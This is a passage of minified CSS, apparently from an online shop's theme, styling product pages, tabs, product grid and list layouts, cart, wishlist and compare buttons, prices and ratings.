input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;margin-top:15px;border-style:none;order:5}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page .stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(198, 198, 198, 1);border-radius:3px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page .stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product .tags{display:none;justify-content:flex-start}.product-info.out-of-stock .button-group-page .stepper{display:none}.product-info.out-of-stock .button-group-page #button-cart{display:none}.product-info.out-of-stock .button-group-page .extra-group .btn-extra:first-child{display:none}.product-info.out-of-stock .button-group-page .extra-group .btn-extra+.btn-extra{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:none;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-end;align-items:flex-end}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:auto}.product-info .button-group-page .btn-cart::before{font-size:25px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:18px}.product-info .button-group-page .btn-cart.btn{background:rgba(6, 58, 115, 1)}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(4, 183, 71, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.product-info .button-group-page .btn-extra.btn{background:rgba(4, 183, 71, 1)}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(231, 40, 10, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:none}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0 .4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn{height:45px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:auto;justify-content:center;align-items:center;flex-direction:column}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(231, 40, 10, 1);margin-right:5px}.desktop.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:hover::before{color:rgba(45, 45, 45, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(45, 45, 45, 1);font-weight:400;text-transform:uppercase}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(231, 40, 10, 1) !important;background:rgba(0, 0, 0, 0) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:12px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(231, 40, 10, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(25, 191, 243, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);text-transform:uppercase}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(6, 58, 115, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-size:18px;color:rgba(51, 51, 51, 1);font-weight:700}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(255, 255, 255, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(25, 191, 243, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-color:rgba(6, 58, 115, 1);border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:flex-start;white-space:nowrap;padding:10px}.product_tabs .nav-tabs{margin-bottom:10px;display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(231, 40, 10, 1)}.product_tabs .tab-container::before{display:block;box-shadow:none}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(6, 58, 115, 1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list .links-text{display:inline-flex}.desktop .grid-list .compare-btn:hover{color:rgba(25, 25, 25, 1)}.grid-list .count-badge{display:none}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li.active{background:rgba(25, 191, 243, 1)}.ias-trigger-next .btn{margin:10px}.ias-trigger-prev .btn{margin:10px}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:15px;width:calc((100% - 3 * 15px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:7.5px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);box-shadow:none;border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1)}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 5px 20px -3px rgba(0, 0, 0, 0.12)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .image{padding:5px}.main-products.product-grid .product-thumb .image img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image .btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout .image{float:left;height:100%}.main-products.product-grid .product-thumb .stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;padding:5px;margin-top:5px;margin-bottom:5px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb .rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover .rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb .rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating span{opacity:0.5}.main-products.product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:400;font-size:15px;color:rgba(25, 25, 25, 1);text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(23, 23, 23, 1)}.main-products.product-grid .product-thumb .description{display:none;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb .price{display:block;font-family:'Open Sans';font-weight:700;font-size:17px;color:rgba(25, 25, 25, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{font-family:'Open Sans';font-weight:700;color:rgba(231, 40, 10, 1);margin:0 0 0 7px;order:2}.main-products.product-grid .product-thumb .price-old{font-family:'Open Sans';font-weight:400;font-size:13px;color:rgba(139, 145, 152, 1);text-decoration:line-through;margin:0;order:1}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 1);padding:10px;padding-bottom:10px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin:3px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-bottom:10px;margin-left:7px}.main-products.product-grid .product-thumb .btn-cart::before{display:none;font-size:17px}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:12px}.main-products.product-grid .product-thumb .btn-cart.btn{background:rgba(6, 58, 115, 1);padding:5px !important}.main-products.product-grid .product-thumb .btn-cart.btn:hover{background:rgba(25, 191, 243, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .stepper{display:inline-flex;margin-right:3px;border-radius:3px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;content:'\f004' !important;font-family:icomoon !important;font-size:17px;color:rgba(231, 68, 42, 1)}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(25, 25, 25, 1)}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .main-products.product-grid .product-thumb .btn-compare:hover::before{color:rgba(25, 191, 243, 1)}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(6, 58, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px !important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(6, 58, 115, 1)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(4, 183, 71, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(231, 40, 10, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:10px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:space-between}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px !important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout .image{float:left;height:100%}.main-products.product-list .product-thumb .caption{padding-left:20px}.main-products.product-list .product-thumb .stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(25, 191, 243, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.main-products.product-list .product-thumb .description{display:none;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb .price{display:block;font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{color:rgba(231, 40, 10, 1);margin:0 7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:16px;color:rgba(105, 105, 115, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list.product-list .product-thumb .buttons-wrapper{margin-top:5px}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(198, 198, 198, 1);border-radius:3px;margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(6, 58, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(6, 58, 115, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(6, 58, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-list .product-thumb 